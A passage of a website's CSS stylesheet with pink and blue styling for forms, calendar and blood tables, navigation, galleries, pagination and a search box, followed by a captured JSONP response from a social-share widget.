    color: #fdbfcc;
    font: 24px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 10px 0;
    text-transform: uppercase;
}

form.form_service {
    text-align: center;
}

form.form_service select, #fem_group, #mal_group, .select_box {
    background: #fff;
    border: 1px solid #c8deeb;
    border-radius: 5px;
    color: #8e8e8e;
    padding: 5px;
}

form.form_service input[type="submit"], #submit_button1, #submit_button2 {
    background: #fff;
    border: 2px solid #ccdeea;
    border-radius: 25px;
    color: #083248;
    cursor: pointer;
    font-family: "SansRoundedBold";
    min-width: 150px;
    padding: 4px;
}

form.form_service input[type="submit"]:hover, #submit_button1:hover, #submit_button2:hover {
    background: #ccdeea;
}

.answer.service {
    background: #e7eef4 none repeat scroll 0 0;
    border: 1px solid #e7eef4;
    border-radius: 5px;
    color: #000;
    font-family: "SansRoundedBold";
    font-size: 16px;
    margin: 10px;
    padding: 20px;
    text-align: center;
}

.answer.service span {
    color: red;
}

.form_service > span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.calendar_table {
    width: 100%;
}

.calendar_table thead {
    background: #e7eef4 none repeat scroll 0 0;
    border-radius: 5px;
    color: #000;
    font: 12px "SansRoundedBold";
    letter-spacing: 1px;
}

.calendar_table th {
    border: 2px solid #ccdeea;
    padding: 10px 0;
}

.calendar_table .even > td {
    border: 2px solid #ccdeea;
    color: #000;
    font: 13px Arial;
    padding: 5px;
}

#blood td {
    text-align: center;
}

#blood span {
    color: #083248;
    float: left;
    font: 14px "SansRoundedBold";
    letter-spacing: 1px;
    padding: 5px;
    width: 100%;
}

.commentarii .name {
    font-size: 14px;
    color: #002C85
}

.b-top {
    z-index: 2600;
    position: fixed;
    left: 0;
    bottom: 90px;
    margin-left: 80%;
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.b-top:hover {
    opacity: 1;
    filter: alpha(opacity=100);
    cursor: pointer;
}

.b-top-but {
    z-index: 2600;
    position: absolute;
    display: block;
    left: 56px;
    bottom: 0;
    margin: 0 0 0 100%;
    padding: 32px 12px 4px;
    color: white;
    background: #615e52 url("/images/b-j-top.png") no-repeat 50% 11px;
    border-radius: 7px;
}

.pink-round-border {
    border: 3px solid pink;
    border-radius: 15px;
    padding: 10px;
}

/* ��������� */

.nav {
    border-radius: 15px;
    padding: 19px 10px;
    font-family: SansRoundedBold, Arial;
    margin-bottom: 10px;
}

.nav-blue {
    background-color: #ebf4f9;
}

.nav-pink {
    background-color: #fdf0f2;
}

.nav .header {
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #377aa1;
}

.nav-blue .header {
    color: #377aa1;
}

.nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.nav li a {
    font-size: 15px;
    color: #424242;
    text-decoration: none;
    display: block;
    padding: 5px 14px 5px 14px;
}

.nav-arrow li a {
    padding: 5px 21px 5px 14px;
    background: url("/images/blue-arrow.png") no-repeat right 10px center;
}

.nav li {
    border-bottom: 1px solid;
}

.nav li:last-child {
    border-bottom: none;
}

.nav-blue li {
    border-color: #d0e2ec;
}

.nav-pink li {
    border-color: #ffc8d1;
}

.nav-blue li a:hover {
    border-radius: 15px;
    background-color: #d0dfe8;
}

.popup-gallery-holder {
    width: 100%;
    overflow-x: auto;
    overflow-y: hidden;
}

.popup-gallery {
    display: table;
    margin: 0 auto;
}

.popup-gallery .popup-gallery-row {
    display: table-row;
}

.popup-gallery .popup-gallery-row .popup-gallery-cell {
    display: table-cell;
    vertical-align: middle;
}

.popup-gallery-thumb {
    padding: 3px;
    margin: 3px;
    border: 1px solid lightgrey;
    border-radius: 3px;
    box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.25);
}

.popup-gallery a img {
    margin: 0;
    padding: 0;
}

/* Simple - pagination*/
.s-pagination ul {
    display: inline-block;
    padding: 0;
    margin: 0;
}

.s-pagination ul li {
    display: inline;
}

.s-pagination ul li a {
    color: black;
    float: left;
    padding: 5px 7px;
    margin-right: 1px;
    text-decoration: none;
    text-align: center;
    border-radius: 5px;
    min-width: 20px;
}

.s-pagination ul li.currentpage a {
    background-color: #0092D1;
    color: white;
    border-radius: 5px;
}

.s-pagination ul li a:hover:not(.currentpage) {
    background-color: #ddd;
}

.table-of-content ul li a{
    color: #0092D1;
}

.bordered_preview {
    border: 1px solid #d1dfe7;
    overflow: hidden;
    padding: 3px;
    width: 250px;
    height: 150px;
}

.bordered_preview img{
    width: 250px;
    height: 150px;
}

.search_preview {
    width: 200px;
    height: 120px;
}

.search_preview img{
    width: 200px;
    height: 120px;
}

.search-box{
    width:220px;
    position:absolute;
    right:0;
}
@media screen and (max-width: 767px){
    .search-box{
        top: 90px;
    }
}

.search-blue{
    width: 210px;
    height: 25px;
    border-radius: 15px;
    background-color: #77a9c7;
    padding: 2px;
}
.search-blue .search-container{
    border-radius: 15px;
    background-color: white;
    overflow: hidden;
    height: 100%;
    width: 180px;
    display: inline-block;
    vertical-align: middle;
}

.search-blue .search-container input[type=search]{
    border: none;
    padding-left: 10px;
    padding-right: 15px;
    padding-top: 4px;
    background-color: white;
    width: 100%;
    outline: none;
}

.search-blue .search-part{
    display: inline-block;
    padding-left: 2px;
    padding-top: 4px;
}
.search-blue .search-icon{
    background: rgba(0, 0, 0, 0) url("/images/search.png") no-repeat;
    border: none;
}


@media (min-width: 768px) {
    .affix-top {
        position: relative;
    }
    .affix {
        position: fixed;
        top: 0px;
    }
    .affix,
    .affix-bottom {
        width: 213px;
    }
    .affix-bottom {
        position: absolute;
    }
}

@media screen and (min-width: 1100px) {
    .flowers {
        background: rgba(0, 0, 0, 0) url("/images/flowers.png") repeat-x scroll 0 0;
        height: 60px;
        position: absolute;
        right: 0;
        top: 40px;
        width: 818px;
    }
}

/**/

.a-nav-categories{
    padding-bottom: 5px;
}
.a-nav-categories ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
}

.a-nav-categories li {
    float: left;
    list-style: none !important;
}

.a-nav-categories li a {
    display: block;
    color: #377AA1;
    text-align: center;
    padding: 10px 12px;
    text-decoration: none;
    border-radius: 5px;
    background-color: #FDF0F2;
    margin-right: 2px;
    font-weight: bold;
    font-family: "PT Sans",Tahoma,Arial,sans-serif;
}

.a-nav-categories a:hover:not(.active) {
    background-color: #FBADBA;
    color: white;
}

.a-nav-categories .active {
    background-color: #EB8F9C;
    color: white;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768393409021299
body_size: 396
content:
cb__utl_cb_share_1768393409021299('1ea92d09c43527572b24fe052f11127b');